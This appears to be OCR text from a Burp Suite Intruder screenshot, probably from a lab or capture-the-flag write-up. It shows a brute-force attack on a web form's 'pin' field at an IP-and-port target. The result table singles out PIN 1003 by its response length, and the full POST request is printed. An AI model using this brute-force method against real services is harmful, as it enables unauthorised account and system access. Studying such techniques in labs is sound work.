 Attack Save Columns 4. Intruder attack of http://13.215.248.36:32555 - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
1004 1003 200 3074
11 10 200 3035
2 1 200 3035
3 2 200 3035
8 7 200 3035
4 3 200 3035
7 6 200 3035
1 0 200 3035
6 5 200 3035
9 8 200 3035
5 4 200 3035
Request Response
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 13.215.248.36:32555
3 Content-Length: 8
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://13.215.248.36:32555
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.7
10 Referer: http://13.215.248.36:32555/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: keep-alive
14
15 pin=1003